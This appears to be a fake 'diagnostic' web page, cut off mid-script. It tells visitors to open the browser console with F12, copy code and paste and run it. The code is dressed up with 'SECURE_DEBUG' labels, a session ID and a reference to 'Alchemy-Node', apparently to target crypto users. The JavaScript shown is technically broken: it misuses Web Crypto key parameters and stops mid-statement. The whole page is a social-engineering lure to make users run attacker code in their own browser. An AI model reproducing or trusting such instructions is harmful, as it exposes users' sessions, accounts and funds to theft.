
DIAGNOSTIC_CORE_V4.8
Identification of
Could not encode
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qya0tzi5qj

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Could not encode (Has
h: 0xe0661858)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},
true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKe